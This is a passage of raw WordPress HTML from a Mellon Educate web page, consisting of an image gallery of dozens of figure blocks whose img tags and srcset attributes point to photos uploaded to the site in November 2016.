class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4153-1024x683.jpg" class="wp-image-5704" alt="" data-id="5704" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4153-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4153-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4153-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4153.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4165-1024x683.jpg" class="wp-image-5703" alt="" data-id="5703" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4165-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4165-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4165-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4165.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4178-1024x683.jpg" class="wp-image-5702" alt="" data-id="5702" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4178-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4178-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4178-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4178.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4189-1024x683.jpg" class="wp-image-5701" alt="" data-id="5701" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4189-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4189-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4189-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4189.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4193-1024x683.jpg" class="wp-image-5700" alt="" data-id="5700" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4193-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4193-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4193-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4193.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4220-1024x683.jpg" class="wp-image-5699" alt="" data-id="5699" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4220-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4220-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4220-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4220.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4224-1024x683.jpg" class="wp-image-5698" alt="" data-id="5698" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4224-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4224-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4224-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4224.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4225-1024x683.jpg" class="wp-image-5697" alt="" data-id="5697" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4225-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4225-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4225-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4225.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4237-1024x683.jpg" class="wp-image-5696" alt="" data-id="5696" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4237-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4237-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4237-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4237.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4254-1024x683.jpg" class="wp-image-5695" alt="" data-id="5695" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4254-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4254-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4254-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4254.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4260-1024x683.jpg" class="wp-image-5694" alt="" data-id="5694" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4260-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4260-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4260-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4260.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4267-1024x683.jpg" class="wp-image-5693" alt="" data-id="5693" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4267-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4267-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4267-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4267.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4270-1024x683.jpg" class="wp-image-5692" alt="" data-id="5692" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4270-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4270-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4270-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4270.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4279-1024x683.jpg" class="wp-image-5691" alt="" data-id="5691" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4279-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4279-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4279-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4279.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4303-1024x683.jpg" class="wp-image-5690" alt="" data-id="5690" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4303-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4303-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4303-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4303.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4328-1024x683.jpg" class="wp-image-5689" alt="" data-id="5689" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4328-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4328-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4328-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4328.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4339-1024x683.jpg" class="wp-image-5688" alt="" data-id="5688" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4339-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4339-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4339-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4339.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4364-1024x683.jpg" class="wp-image-5687" alt="" data-id="5687" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4364-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4364-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4364-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4364.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4397-1024x683.jpg" class="wp-image-5686" alt="" data-id="5686" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4397-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4397-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4397-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4397.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4405-1024x683.jpg" class="wp-image-5685" alt="" data-id="5685" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4405-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4405-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4405-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4405.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4408-1024x683.jpg" class="wp-image-5683" alt="" data-id="5683" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4408-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4408-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4408-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4408.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4423-1024x683.jpg" class="wp-image-5682" alt="" data-id="5682" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4423-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4423-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4423-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4423.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4426-1024x683.jpg" class="wp-image-5681" alt="" data-id="5681" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4426-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4426-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4426-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4426.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4438-1024x683.jpg" class="wp-image-5680" alt="" data-id="5680" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4438-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4438-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4438-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4438.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4446-1024x683.jpg" class="wp-image-5679" alt="" data-id="5679" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4446-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4446-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4446-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4446.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4448-1024x683.jpg" class="wp-image-5678" alt="" data-id="5678" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4448-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4448-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4448-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4448.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4449-1024x683.jpg" class="wp-image-5677" alt="" data-id="5677" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4449-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4449-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4449-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4449.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4451-1024x683.jpg" class="wp-image-5676" alt="" data-id="5676" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4451-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4451-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4451-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4451.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="759" height="1024" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4453-759x1024.jpg" class="wp-image-5675" alt="" data-id="5675" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4453-759x1024.jpg 759w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4453-222x300.jpg 222w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4453-scaled.jpg 1423w" sizes="auto, (max-width: 759px) 100vw, 759px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4455-1024x683.jpg" class="wp-image-5674" alt="" data-id="5674" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4455-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4455-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4455-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4455.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="699" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4463-1024x699.jpg" class="wp-image-5673" alt="" data-id="5673" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4463-1024x699.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4463-300x205.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4463.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="699" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4466-1024x699.jpg" class="wp-image-5672" alt="" data-id="5672" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4466-1024x699.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4466-300x205.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4466.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4468-1024x683.jpg" class="wp-image-5671" alt="" data-id="5671" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4468-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4468-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4468-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4468.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4471-1024x683.jpg" class="wp-image-5670" alt="" data-id="5670" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4471-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4471-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4471-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4471.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4479-1024x683.jpg" class="wp-image-5669" alt="" data-id="5669" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4479-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4479-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4479-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4479.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4481-1024x683.jpg" class="wp-image-5668" alt="" data-id="5668" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4481-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4481-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4481-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4481.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4482-1024x683.jpg" class="wp-image-5667" alt="" data-id="5667" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4482-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4482-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4482-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4482.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4487-1024x683.jpg" class="wp-image-5666" alt="" data-id="5666" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4487-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4487-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4487-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4487.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4490-1024x683.jpg" class="wp-image-5665" alt="" data-id="5665" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4490-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4490-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4490-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4490.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4492-1024x683.jpg" class="wp-image-5664" alt="" data-id="5664" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4492-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4492-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4492-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4492.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4497-1024x683.jpg" class="wp-image-5663" alt="" data-id="5663" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4497-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4497-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4497-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4497.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4498-1024x683.jpg" class="wp-image-5662" alt="" data-id="5662" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4498-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4498-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4498-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4498.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4505-1024x683.jpg" class="wp-image-5661" alt="" data-id="5661" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4505-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4505-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4505-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4505.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4508-1024x683.jpg" class="wp-image-5660" alt="" data-id="5660" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4508-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4508-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4508-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4508.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4511-1024x683.jpg" class="wp-image-5659" alt="" data-id="5659" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4511-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-4511-300x200.jpg 300w, 